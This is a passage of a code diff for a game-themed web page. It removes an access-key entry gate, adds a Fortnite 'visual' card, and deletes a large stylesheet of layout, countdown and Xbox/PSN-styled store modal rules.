                 </button>
-                <button class="activate-vip-key-btn ftb-key" id="btn-open-key-modal">
-                    <span>🔑</span> CLÉ
-                </button>
+                
                 <button class="ftb-settings-btn" id="ftb-settings-btn" onclick="window.openMyCustomSettings()">
                     <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor"><path d="M12 15.5A3.5 3.5 0 0 1 8.5 12 3.5 3.5 0 0 1 12 8.5a3.5 3.5 0 0 1 3.5 3.5 3.5 3.5 0 0 1-3.5 3.5m7.43-2.92c.04-.34.07-.68.07-1.08s-.03-.74-.07-1.08l2.33-1.82c.21-.16.27-.46.13-.7l-2.21-3.82c-.13-.24-.42-.33-.65-.24l-2.75 1.1c-.57-.44-1.18-.81-1.86-1.08L14 2.42c-.04-.26-.26-.42-.5-.42h-4.42c-.24 0-.45.16-.5.42L8.28 5.36c-.68.27-1.3.64-1.86 1.08l-2.75-1.1c-.24-.1-.52 0-.65.24L.81 9.5c-.14.24-.08.54.13.7l2.33 1.82c-.04.34-.07.69-.07 1.08s.03.74.07 1.08L.94 15.9c-.21.16-.27.46-.13.7l2.21 3.82c.13.24.42.33.65.24l2.75-1.1c.57.44 1.18.81 1.86 1.08l.34 2.94c.05.26.26.42.5.42h4.42c.24 0 .46-.16.5-.42l.34-2.94c.68-.27 1.29-.64 1.86-1.08l2.75 1.1c.23.1.52 0 .65-.24l2.21-3.82c.14-.24.07-.54-.13-.7l-2.33-1.82z"/></svg>
                     SETTINGS
@@ -119,7 +121,7 @@
                                 EA SPORTS FC <span class="green-dot">●</span> ONLINE
                             </span>
                             <h3 class="service-card-title">FC27 Visual</h3>
-                            <button class="service-enter-btn" id="btn-enter-fc27" onclick="window.switchToFc27()">ENTER</button>
+                            <button class="service-enter-btn" id="btn-enter-fc27" onclick="window.location.href='fc27/index.html'">ENTER</button>
                         </div>
                     </div>
 
@@ -134,6 +136,20 @@
                             </span>
                             <h3 class="service-card-title">GTA6 Visual</h3>
                             <button class="service-enter-btn" id="btn-enter-gta6" onclick="window.switchToGta6()">ENTER</button>
+                        </div>
+                    </div>
+
+                    <!-- FORTNITE / EPIC GAMES Card -->
+                    <div class="visual-card fortnite-visual-card" id="card-service-fortnite">
+                        <div class="visual-card-bg fortnite-bg"></div>
+                        <img src="fortnite/images/image_1.webp" class="visual-card-preview-img fortnite-preview" alt="Fortnite Visual Preview">
+                        <div class="visual-card-overlay"></div>
+                        <div class="visual-card-content">
+                            <span class="service-status-pill">
+                                EPIC GAMES <span class="green-dot">●</span> ONLINE
+                            </span>
+                            <h3 class="service-card-title">Fortnite Visual</h3>
+                            <button class="service-enter-btn" id="btn-enter-fortnite" onclick="window.location.href='fortnite/index.html'">ENTER</button>
                         </div>
                     </div>
 
@@ -237,55 +253,7 @@
         </div>
     </main>
 
-    <!-- KEY ACTIVATION MODAL OVERLAY (ENTRY GATE) -->
-    <div class="modal-overlay active" id="key-modal-overlay" style="z-index: 99999999;">
-        <div class="modal-card key-gate-card mvp-key-gate-card">
-            <!-- Header Brand Badge -->
-            <div class="mvp-hero-brand-badge" style="margin: 0 auto 20px;">
-                <span class="pulse-dot"></span>
-                <span>MVP VISUALS ACCESS GATE</span>
-            </div>
-
-            <!-- Body -->
-            <div class="key-gate-body">
-                <h3 class="mvp-key-gate-title" id="key-gate-title">Enter Access Key</h3>
-                <p class="key-gate-subtitle" id="key-gate-subtitle">Please enter a valid access key (format <code>MVPV-XXXX-XXXX-XXXX</code>) to unlock site access.</p>
-                
-                <!-- Input Group -->
-                <div class="key-input-wrapper">
-                    <input type="text" id="key-input" placeholder="MVPV-XXXX-XXXX-XXXX" maxlength="19" autocomplete="off">
-                    <button class="key-gate-btn-submit mvp-submit-btn" id="btn-activate-key">ACTIVATE ACCESS</button>
-                </div>
-                
-                <p class="input-error-msg" id="key-error-msg" style="display: none; color: #ff1744; font-size: 13px; font-weight: 700; margin-top: 10px; margin-bottom: 14px; text-align: center;"></p>
-
-                <!-- Divider -->
-                <div class="key-gate-divider">
-                    <span>OR ACCESS VIA TRIAL / DISCORD</span>
-                </div>
-
-                <!-- Action Buttons: 1-Min Trial & Discord -->
-                <div class="key-gate-actions">
-                    <button class="key-gate-btn-trial" id="btn-trial-1min-gate" type="button">
-                        <span class="bolt-icon">⚡</span>
-                        <div class="btn-text-block">
-                            <span class="btn-main-text">FREE 1-MIN TRIAL</span>
-                            <span class="btn-sub-text">Browse the site for 60 seconds — one use per IP</span>
-                        </div>
-                    </button>
-
-                    <a href="https://discord.gg/BsbbsaEMf3" target="_blank" class="key-gate-btn-discord">
-                        <svg viewBox="0 0 24 24" class="discord-svg-gate" fill="currentColor">
-                            <path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028c.462-.63.874-1.295 1.226-1.994.021-.041.001-.09-.041-.106a13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.928 1.793 8.18 1.793 12.061 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.892.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.028zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418z"/>
-                        </svg>
-                        <div class="btn-text-block">
-                            <span class="btn-main-text">JOIN DISCORD</span>
-                            <span class="btn-sub-text">Get your access key from our community</span>
-                        </div>
-                    </a>
-                </div>
-            </div>
-        </div>
+    
     </div>
 
     <!-- Unified Premium Modal Overlay -->
@@ -1315,7 +1283,7 @@
     </div>
 
     <!-- Scripts -->
-    <script src="app_v2.js?v=4.0"></script>
+    <script src="app_v2.js?v=5.0"></script>
 </body>
 </html>
 
--- a/styles_v2.css
+++ b/styles_v2.css
@@ -1,5730 +1 @@
-/* Version: 4.1.0 - Updated: 2026-08-02T19:41:00+02:00 */
-/* ==========================================================================
-   DESIGN SYSTEM & VARIABLES
-   ========================================================================== */
-/* Prevent text selection and image dragging */
-html, body {
-    -webkit-user-select: none;
-    -moz-user-select: none;
-    -ms-user-select: none;
-    user-select: none;
-}
-
-:root {
-    /* Color Palette */
-    --color-bg: #0b0b0e;
-    --color-bg-panel: rgba(18, 18, 23, 0.75);
-    --color-bg-card: rgba(30, 30, 38, 0.6);
-    --color-border: rgba(255, 255, 255, 0.08);
-    --color-border-glow: rgba(255, 255, 255, 0.15);
-    
-    --color-text-primary: #ffffff;
-    --color-text-secondary: #9ea0ab;
-    --color-text-muted: #646670;
-    
-    /* Branding */
-    --color-gta-pink: #f31a93;
-    --color-gta-orange: #ff7f2a;
-    --color-gta-purple: #8c1eff;
-    
-    /* Platform Branding */
-    --color-xbox: #107c10;
-    --color-xbox-hover: #169c16;
-    --color-xbox-bg: rgba(16, 124, 16, 0.1);
-    
-    --color-psn: #00439c;
-    --color-psn-hover: #005bbd;
-    --color-psn-bg: rgba(0, 67, 156, 0.15);
-    
-    --color-success: #2ecc71;
-    
-    /* Fonts */
-    --font-primary: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
-    --font-display: 'Outfit', var(--font-primary);
-    
-    /* Transitions */
-    --transition-fast: 0.2s cubic-bezier(0.4, 0, 0.2, 1);
-    --transition-medium: 0.35s cubic-bezier(0.4, 0, 0.2, 1);
-    --transition-slow: 0.5s cubic-bezier(0.4, 0, 0.2, 1);
-}
-
-/* ==========================================================================
-   BASE STYLES
-   ========================================================================== */
-* {
-    box-sizing: border-box;
-    margin: 0;
-    padding: 0;
-    -webkit-font-smoothing: antialiased;
-    -moz-osx-font-smoothing: grayscale;
-}
-
-body {
-    background-color: var(--color-bg);
-    color: var(--color-text-primary);
-    font-family: var(--font-primary);
-    min-height: 100vh;
-    overflow-x: hidden;
-    position: relative;
-}
-
-button {
-    font-family: inherit;
-    border: none;
-    background: none;
-    cursor: pointer;
-    color: inherit;
-}
-
-a {
-    color: inherit;
-    text-decoration: none;
-}
-
-/* ==========================================================================
-   IMMERSIVE BACKGROUND
-   ========================================================================== */
-.bg-wrapper {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    z-index: -1;
-    overflow: hidden;
-}
-
-.bg-image {
-    position: absolute;
-    top: 0;
-    left: 0;
-    width: 150%;
-    height: 100%;
-    background-image: url('assets/gta6_hero_4k.jpg');
-    background-size: cover;
-    background-position: center center;
-    will-change: transform;
-    animation: bgPan 35s ease-in-out infinite alternate;
-}
-
-@keyframes bgPan {
-    0%   { transform: translateX(0); }
-    100% { transform: translateX(-33%); }
-}
-
-.bg-overlay {
-    position: absolute;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    background: radial-gradient(
-        circle at 50% 40%,
-        rgba(11, 11, 14, 0.65) 0%,
-        rgba(11, 11, 14, 0.85) 60%,
-        rgba(11, 11, 14, 0.95) 100%
-    );
-}
-
-/* ==========================================================================
-   FIXED UNIVERSAL TOP BAR (always visible, z-index 99999)
-   ========================================================================== */
-.fixed-topbar {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    z-index: 99999;
-    background: rgba(9, 10, 14, 0.97);
-    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
-    backdrop-filter: blur(20px);
-    -webkit-backdrop-filter: blur(20px);
-    box-shadow: 0 2px 20px rgba(0, 0, 0, 0.5);
-    height: 52px;
-}
-
-.fixed-topbar-inner {
-    max-width: 1600px;
-    margin: 0 auto;
-    padding: 0 24px;
-    height: 100%;
-    display: flex;
-    align-items: center;
-    justify-content: space-between;
-    gap: 24px;
-}
-
-.ftb-brand {
-    display: flex;
-    align-items: center;
-    gap: 10px;
-    flex-shrink: 0;
-}
-
-.mvp-topbar-logo {
-    height: 26px;
-    width: auto;
-    object-fit: contain;
-    background: transparent !important;
-    border: none !important;
-    border-radius: 0 !important;
-    box-shadow: none !important;
-    filter: drop-shadow(0 0 10px rgba(0, 170, 255, 0.7));
-}
-
-.mvp-header-logo {
-    height: 38px;
-    width: auto;
-    max-width: 120px;
-    border-radius: 8px;
-    object-fit: contain;
-    filter: drop-shadow(0 0 12px rgba(0, 162, 255, 0.7));
-    transition: transform 0.2s ease, filter 0.2s ease;
-}
-
-.mvp-header-logo:hover {
-    transform: scale(1.05);
-    filter: drop-shadow(0 0 16px rgba(0, 195, 255, 0.9));
-}
-
-.ftb-brand-name {
-    font-size: 11px;
-    font-weight: 900;
-    letter-spacing: 0.18em;
-    color: #ffffff;
-    background: linear-gradient(90deg, #ffffff, #9ea0ab);
-    -webkit-background-clip: text;
-    -webkit-text-fill-color: transparent;
-}
-
-.ftb-tabs {
-    display: flex;
-    gap: 6px;
-    flex: 1;
-    justify-content: center;
-}
-
-.ftb-tab {
-    background: rgba(255, 255, 255, 0.04);
-    border: 1px solid rgba(255, 255, 255, 0.08);
-    border-radius: 10px;
-    color: var(--color-text-secondary);
-    font-size: 12px;
-    font-weight: 800;
-    letter-spacing: 0.06em;
-    padding: 6px 18px;
-    display: flex;
-    align-items: center;
-    gap: 8px;
-    cursor: pointer;
-    transition: all 0.2s ease;
-    position: relative;
-}
-
-.ftb-tab:hover {
-    background: rgba(255, 255, 255, 0.1);
-    color: #ffffff;
-    border-color: rgba(255, 255, 255, 0.2);
-}
-
-.ftb-tab.active {
-    background: rgba(255, 255, 255, 0.12);
-    border-color: rgba(255, 255, 255, 0.3);
-    color: #ffffff;
-}
-
-#ftb-tab-gta6.active {
-    border-color: #f7a000;
-    box-shadow: 0 0 16px rgba(247, 160, 0, 0.25);
-}
-
-#ftb-tab-fc27.active {
-    border-color: #00ff44;
-    box-shadow: 0 0 16px rgba(0, 255, 68, 0.25);
-}
-
-.ftb-tab-icon {
-    display: block;
-    border-radius: 4px;
-}
-
-.ftb-right {
-    display: flex;
-    align-items: center;
-    gap: 8px;
-    flex-shrink: 0;
-}
-
-.ftb-trial {
-    padding: 6px 12px !important;
-    font-size: 11px !important;
-}
-
-.ftb-key {
-    padding: 6px 10px !important;
-    font-size: 11px !important;
-}
-
-.ftb-settings-btn {
-    background: rgba(255, 255, 255, 0.06);
-    border: 1px solid rgba(255, 255, 255, 0.1);
-    border-radius: 8px;
-    color: var(--color-text-secondary);
-    font-size: 11px;
-    font-weight: 800;
-    letter-spacing: 0.08em;
-    padding: 6px 14px;
-    cursor: pointer;
-    display: flex;
-    align-items: center;
-    gap: 6px;
-    transition: all 0.2s ease;
-}
-
-.ftb-settings-btn:hover {
-    background: rgba(255, 255, 255, 0.12);
-    color: #ffffff;
-    border-color: rgba(255, 255, 255, 0.25);
-}
-
-.ftb-discord {
-    width: 34px !important;
-    height: 34px !important;
-    padding: 0 !important;
-    border-radius: 8px !important;
-    display: flex !important;
-    align-items: center !important;
-    justify-content: center !important;
-    flex-shrink: 0;
-}
-
-.ftb-discord span { display: none; }
-.ftb-discord .discord-icon-svg { width: 16px; height: 16px; }
-
-/* ==========================================================================
-   SITE HEADER (Rockstar Style)
-   ========================================================================== */
-.site-header {
-    width: 100%;
-    background: linear-gradient(180deg, rgba(11, 11, 14, 0.9) 0%, rgba(11, 11, 14, 0) 100%);
-    position: absolute;
-    top: 52px;
-    left: 0;
-    z-index: 10;
-}
-
-.header-container {
-    max-width: 1400px;
-    margin: 0 auto;
-    padding: 24px 40px;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-}
-
-.rockstar-logo {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    background-color: #f7a000;
-    color: #000;
-    font-weight: 900;
-    width: 42px;
-    height: 42px;
-    border-radius: 8px;
-    font-family: var(--font-display);
-    position: relative;
-    box-shadow: 0 4px 15px rgba(247, 160, 0, 0.3);
-    transition: transform var(--transition-fast);
-}
-
-.rockstar-logo:hover {
-    transform: scale(1.05);
-}
-
-.rockstar-logo .r-text {
-    font-size: 26px;
-    line-height: 1;
-    margin-right: 4px;
-    margin-top: -2px;
-}
-
-.rockstar-logo .star-icon {
-    font-size: 14px;
-    position: absolute;
-    bottom: 6px;
-    right: 4px;
-}
-
-.nav-menu {
-    display: flex;
-    gap: 32px;
-}
-
-.nav-link {
-    font-size: 13px;
-    font-weight: 700;
-    letter-spacing: 0.12em;
-    color: var(--color-text-secondary);
-    transition: color var(--transition-fast), text-shadow var(--transition-fast);
-    padding: 8px 0;
-    position: relative;
-}
-
-.nav-link::after {
-    content: '';
-    position: absolute;
-    bottom: 0;
-    left: 0;
-    width: 0;
-    height: 2px;
-    background-color: var(--color-gta-pink);
-    transition: width var(--transition-fast);
-}
-
-.nav-link:hover, .nav-link.active {
-    color: var(--color-text-primary);
-}
-
-.nav-link.active::after {
-    width: 100%;
-    background-color: var(--color-gta-purple);
-}
-
-.header-right .search-btn {
-    width: 40px;
-    height: 40px;
-    border-radius: 50%;
-    background-color: rgba(255, 255, 255, 0.05);
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    border: 1px solid var(--color-border);
-    transition: background-color var(--transition-fast), border-color var(--transition-fast);
-}
-
-.header-right .search-btn:hover {
-    background-color: rgba(255, 255, 255, 0.1);
-    border-color: var(--color-border-glow);
-}
-
-.header-right .search-btn .icon {
-    width: 18px;
-    height: 18px;
-    fill: var(--color-text-primary);
-}
-
-/* Header Site Switcher Tabs (GTA6 / FC27 / SETTINGS) */
-.tab-site-btn {
-    background: rgba(255, 255, 255, 0.05);
-    border: 1px solid var(--color-border);
-    border-radius: 20px;
-    color: var(--color-text-secondary);
-    font-size: 11px;
-    font-weight: 800;
-    letter-spacing: 0.08em;
-    padding: 8px 14px;
-    display: flex;
-    align-items: center;
-    gap: 6px;
-    cursor: pointer;
-    transition: all var(--transition-fast);
-}
-
-.tab-site-btn:hover {
-    background: rgba(255, 255, 255, 0.12);
-    color: #ffffff;
-    border-color: var(--color-border-glow);
-    transform: translateY(-1px);
-}
-
-.tab-site-btn.active {
-    background: rgba(255, 255, 255, 0.15);
-    border-color: rgba(255, 255, 255, 0.4);
-    color: #ffffff;
-    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.3);
-}
-
-/* Green glow for FC27 active tab */
-#btn-tab-fc27.active, #fc27-tab-fc27.active {
-    background: rgba(0, 255, 68, 0.15);
-    border-color: #00ff44;
-    color: #00ff44;
-    box-shadow: 0 0 15px rgba(0, 255, 68, 0.3);
-}
-
-/* Pink/Orange glow for GTA6 active tab */
-#btn-tab-gta6.active, #fc27-tab-gta6.active {
-    background: rgba(255, 0, 127, 0.15);
-    border-color: var(--color-gta-pink);
-    color: #ffffff;
-    box-shadow: 0 0 15px rgba(255, 0, 127, 0.3);
-}
-
-/* ==========================================================================
-   MAIN HERO CONTENT
-   ========================================================================== */
-.main-content {
-    max-width: 1400px;
-    margin: 0 auto;
-    padding: 160px 40px 80px;
-    min-height: 100vh;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-}
-
-.hero-container {
-    width: 100%;
-    display: flex;
-    justify-content: center;
-}
-
-.hero-left {
-    max-width: 740px;
-    width: 100%;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    text-align: center;
-    gap: 32px;
-    animation: fadeInUp 0.8s cubic-bezier(0.16, 1, 0.3, 1) forwards;
-}
-
-/* Release Badge */
-.release-badge {
-    display: inline-flex;
-    align-items: center;
-    gap: 10px;
-    background-color: rgba(255, 255, 255, 0.06);
-    border: 1px solid var(--color-border);
-    padding: 8px 16px;
-    border-radius: 100px;
-    width: fit-content;
-    margin: 0 auto;
-}
-
-.badge-dot {
-    width: 8px;
-    height: 8px;
-    background-color: #2ecc71;
-    border-radius: 50%;
-    box-shadow: 0 0 10px rgba(46, 204, 113, 0.6);
-}
-
-.badge-text {
-    font-size: 12px;
-    font-weight: 700;
-    letter-spacing: 0.05em;
-    text-transform: uppercase;
-}
-
-.rating-badge {
-    font-size: 10px;
-    font-weight: 800;
-    background-color: #000;
-    color: var(--color-text-primary);
-    border: 1px solid #333;
-    padding: 2px 6px;
-    border-radius: 4px;
-    letter-spacing: 0.05em;
-}
-
-/* Main Heading */
-.main-title {
-    font-family: var(--font-display);
-    font-size: clamp(48px, 6vw, 76px);
-    font-weight: 900;
-    line-height: 1.05;
-    letter-spacing: -0.02em;
-    text-align: center;
-}
-
-.gradient-text {
-    background: linear-gradient(135deg, var(--color-gta-pink) 0%, var(--color-gta-orange) 100%);
-    -webkit-background-clip: text;
-    -webkit-text-fill-color: transparent;
-    display: inline-block;
-    position: relative;
-    text-shadow: 0 0 60px rgba(243, 26, 147, 0.2);
-}
-
-.main-description {
-    font-size: 18px;
-    line-height: 1.6;
-    color: var(--color-text-secondary);
-    max-width: 620px;
-    text-align: center;
-    margin: 0 auto;
-}
-
-/* Countdown Grid */
-.countdown-grid {
-    display: grid;
-    grid-template-columns: repeat(4, 100px);
-    gap: 16px;
-    margin: 8px auto;
-    justify-content: center;
-}
-
-.countdown-card {
-    background: var(--color-bg-card);
-    border: 1px solid var(--color-border);
-    backdrop-filter: blur(10px);
-    border-radius: 12px;
-    padding: 16px 8px;
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    justify-content: center;
-    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
-    transition: transform var(--transition-fast), border-color var(--transition-fast);
-}
-
-.countdown-card:hover {
-    transform: translateY(-4px);
-    border-color: var(--color-border-glow);
-}
-
-.countdown-val {
-    font-family: var(--font-display);
-    font-size: 36px;
-    font-weight: 700;
-    line-height: 1.1;
-    color: var(--color-text-primary);
-}
-
-.countdown-label {
-    font-size: 10px;
-    font-weight: 800;
-    letter-spacing: 0.1em;
-    color: var(--color-text-secondary);
-    margin-top: 4px;
-}
-
-/* Platform Select Options */
-.platform-selection {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    gap: 16px;
-    width: 100%;
-    max-width: 480px;
-    margin: 0 auto;
-}
-
-.platform-title {
-    font-size: 14px;
-    font-weight: 700;
-    text-transform: uppercase;
-    letter-spacing: 0.05em;
-    color: var(--color-text-secondary);
-    text-align: center;
-}
-
-.platform-grid, .platform-buttons {
-    display: flex;
-    flex-direction: column;
-    gap: 16px;
-    width: 100%;
-}
-
-.platform-btn {
-    flex: 1;
-    min-width: 250px;
-    background: var(--color-bg-panel);
-    border: 1px solid var(--color-border);
-    border-radius: 14px;
-    padding: 18px 24px;
-    display: flex;
-    align-items: center;
-    gap: 16px;
-    backdrop-filter: blur(16px);
-    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
-    transition: all var(--transition-medium);
-    position: relative;
-    overflow: hidden;
-}
-
-.platform-btn::before {
-    content: '';
-    position: absolute;
-    top: 0;
-    left: 0;
-    width: 4px;
-    height: 100%;
-    transition: background-color var(--transition-fast);
-}
-
-/* PlayStation styling */
-.platform-btn.ps5-btn::before {
-    background-color: var(--color-psn);
-}
-.platform-btn.ps5-btn:hover {
-    background: rgba(30, 30, 38, 0.85);
-    border-color: rgba(0, 67, 156, 0.4);
-    box-shadow: 0 12px 40px rgba(0, 67, 156, 0.15);
-    transform: translateY(-2px);
-}
-.platform-btn.ps5-btn:active {
-    transform: translateY(0);
-}
-
-/* Xbox styling */
-.platform-btn.xbox-btn::before {
-    background-color: var(--color-xbox);
-}
-.platform-btn.xbox-btn:hover {
-    background: rgba(30, 30, 38, 0.85);
-    border-color: rgba(16, 124, 16, 0.4);
-    box-shadow: 0 12px 40px rgba(16, 124, 16, 0.15);
-    transform: translateY(-2px);
-}
-.platform-btn.xbox-btn:active {
-    transform: translateY(0);
-}
-
-.platform-logo-wrapper {
-    width: 44px;
-    height: 44px;
-    border-radius: 10px;
-    background-color: rgba(255, 255, 255, 0.04);
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    border: 1px solid rgba(255, 255, 255, 0.05);
-    transition: all var(--transition-fast);
-}
-
-.ps5-btn:hover .platform-logo-wrapper {
-    background-color: var(--color-psn-bg);
-    border-color: rgba(0, 67, 156, 0.2);
-}
-
-.xbox-btn:hover .platform-logo-wrapper {
-    background-color: var(--color-xbox-bg);
-    border-color: rgba(16, 124, 16, 0.2);
-}
-
-.platform-logo {
-    width: 24px;
-    height: 24px;
-    fill: var(--color-text-primary);
-    transition: fill var(--transition-fast);
-}
-
-.ps5-btn:hover .platform-logo {
-    fill: #0070d1;
-}
-
-.xbox-btn:hover .platform-logo {
-    fill: #107c10;
-}
-
-.platform-text-wrapper {
-    display: flex;
-    flex-direction: column;
-    align-items: flex-start;
-    flex-grow: 1;
-}
-
-.platform-name {
-    font-size: 16px;
-    font-weight: 700;
-    color: var(--color-text-primary);
-}
-
-.platform-sub {
-    font-size: 11px;
-    font-weight: 800;
-    letter-spacing: 0.1em;
-    color: var(--color-text-secondary);
-    margin-top: 2px;
-}
-
-.btn-chevron {
-    width: 24px;
-    height: 24px;
-    opacity: 0.3;
-    transition: transform var(--transition-fast), opacity var(--transition-fast);
-}
-
-.platform-btn:hover .btn-chevron {
-    opacity: 0.8;
-    transform: translateX(4px);
-}
-
-.btn-chevron .icon {
-    width: 24px;
-    height: 24px;
-    fill: var(--color-text-primary);
-}
-
-/* Footer Stats / Badges */
-.hero-footer-stats {
-    display: flex;
-    flex-direction: column;
-    align-items: center;
-    gap: 16px;
-    margin-top: 12px;
-    border-top: 1px solid rgba(255, 255, 255, 0.05);
-    padding-top: 24px;
-    width: 100%;
-    max-width: 600px;
-    margin-left: auto;
-    margin-right: auto;
-}
-
-.stat-item {
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    gap: 12px;
-    text-align: center;
-}
-
-.stat-text {
-    font-size: 13px;
-    color: var(--color-text-secondary);
-    line-height: 1.4;
-}
-
-.stat-icon-svg {
-    width: 16px;
-    height: 16px;
-    fill: var(--color-text-secondary);
-    flex-shrink: 0;
-}
-
-.pulse-dot {
-    width: 6px;
-    height: 6px;
-    background-color: var(--color-gta-pink);
-    border-radius: 50%;
-    box-shadow: 0 0 10px var(--color-gta-pink);
-    animation: pulse 1.8s infinite;
-}
-
-.count-num {
-    font-weight: 700;
-    color: var(--color-text-primary);
-}
-
-.highlight-date {
-    color: var(--color-text-primary);
-    font-weight: 600;
-}
-
-.highlight-pack {
-    color: var(--color-gta-orange);
-    font-weight: 600;
-}
-
-/* ==========================================================================
-   PREMIUM MODALS SYSTEM
-   ========================================================================== */
-.modal-overlay {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100vw;
-    height: 100vh;
-    background-color: rgba(4, 4, 6, 0.8);
-    backdrop-filter: blur(12px);
-    z-index: 100;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    opacity: 0;
-    pointer-events: none;
-    transition: opacity var(--transition-medium);
-    padding: 20px;
-}
-
-.modal-overlay:not(.active) {
-    display: none !important;
-    pointer-events: none !important;
-    visibility: hidden !important;
-}
-
-.modal-overlay.active {
-    display: flex !important;
-    opacity: 1;
-    pointer-events: auto;
-}
-
-.modal-card {
-    background: #0f0f14;
-    border: 1px solid var(--color-border);
-    border-radius: 20px;
-    width: 100%;
-    max-width: 880px;
-    min-height: 380px;
-    position: relative;
-    box-shadow: 0 30px 80px rgba(0, 0, 0, 0.6);
-    transform: scale(0.95) translateY(10px);
-    transition: transform var(--transition-medium);
-    overflow: hidden;
-}
-
-.modal-overlay.active .modal-card {
-    transform: scale(1) translateY(0);
-}
-
-/* Store Specific Accent Colors - Set dynamically by JS */
-.modal-card.theme-xbox {
-    border-color: rgba(16, 124, 16, 0.25);
-    box-shadow: 0 30px 80px rgba(16, 124, 16, 0.08), 0 0 40px rgba(0, 0, 0, 0.6);
-}
-
-.modal-card.theme-psn {
-    border-color: rgba(0, 67, 156, 0.25);
-    box-shadow: 0 30px 80px rgba(0, 67, 156, 0.08), 0 0 40px rgba(0, 0, 0, 0.6);
-}
-
-/* Store Header */
-.store-header {
-    padding: 16px 28px;
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    border-bottom: 1px solid var(--color-border);
-    transition: background-color var(--transition-fast);
-}
-
-.theme-xbox .store-header {
-    background-color: var(--color-xbox);
-}
-
-.theme-psn .store-header {
-    background-color: var(--color-psn);
-}
-
-.store-title {
-    font-size: 11px;
-    font-weight: 800;
-    letter-spacing: 0.1em;
-    text-transform: uppercase;
-}
-
-.close-modal-btn {
-    font-size: 24px;
-    line-height: 1;
-    font-weight: 300;
-    opacity: 0.6;
-    transition: opacity var(--transition-fast), transform var(--transition-fast);
-    padding: 4px;
-}
-
-.close-modal-btn:hover {
-    opacity: 1;
-    transform: scale(1.1);
-}
-
-/* Modal Body & Flow Stages */
-.modal-stage {
-    display: none;
-    opacity: 0;
-    transition: opacity var(--transition-medium);
-}
-
-.modal-stage.active {
-    display: block;
-    opacity: 1;
-}
-
-.modal-body {
-    padding: 32px 40px 40px;
-}
-
-.back-link {
-    display: inline-block;
-    font-size: 13px;
-    color: var(--color-text-secondary);
-    font-weight: 500;
-    margin-bottom: 24px;
-    transition: color var(--transition-fast);
-}
-
-.back-link:hover {
-    color: var(--color-text-primary);
-}
-
-.modal-title-main {
-    font-family: var(--font-display);
-    font-size: 26px;
-    font-weight: 700;
-    margin-bottom: 6px;
-    line-height: 1.25;
-}
-
-.modal-subtitle-main {
-    font-size: 14px;
-    color: var(--color-text-secondary);
-    margin-bottom: 24px;
-}
-
-/* ==========================================================================
-   SIDE-BY-SIDE EDITION CARDS (Rockstar Games Inspired Perks)
-   ========================================================================== */
-.editions-grid {
-    display: grid;
-    grid-template-columns: 1fr 1fr;
-    gap: 20px;
-    width: 100%;
-    margin-bottom: 16px;
-}
-
-@media (max-width: 768px) {
-    .editions-grid {
-        grid-template-columns: 1fr;
-    }
-}
-
-.edition-card {
-    background: #14161f;
-    border: 1.5px solid rgba(255, 255, 255, 0.08);
-    border-radius: 16px;
-    padding: 20px;
-    display: flex;
-    flex-direction: column;
-    justify-content: space-between;
-    cursor: pointer;
-    position: relative;
-    transition: all 0.25s cubic-bezier(0.16, 1, 0.3, 1);
-}
-
-.edition-card:hover {
-    background: #1a1d29;
-    border-color: rgba(255, 255, 255, 0.2);
-    transform: translateY(-3px);
-    box-shadow: 0 12px 30px rgba(0, 0, 0, 0.5);
-}
-
-.edition-card.ultimate-highlight {
-    border-color: rgba(245, 158, 11, 0.3);
-}
-
-.theme-xbox .edition-card.selected {
-    border: 2.5px solid #107c10 !important;
-    background: rgba(16, 124, 16, 0.08) !important;
-    box-shadow: 0 12px 35px rgba(16, 124, 16, 0.25) !important;
-}
-
-.theme-psn .edition-card.selected {
-    border: 2.5px solid #0070d1 !important;
-    background: rgba(0, 112, 209, 0.08) !important;
-    box-shadow: 0 12px 35px rgba(0, 112, 209, 0.25) !important;
-}
-
-.edition-cover-wrapper {
-    position: relative;
-    width: 100%;
-    height: 150px;
-    border-radius: 12px;
-    overflow: hidden;
-    margin-bottom: 16px;
-    border: 1px solid rgba(255, 255, 255, 0.1);
-}
-
-.edition-cover {
-    width: 100%;
-    height: 100%;
-    object-fit: cover;
-    transition: transform 0.3s ease;
-}
-
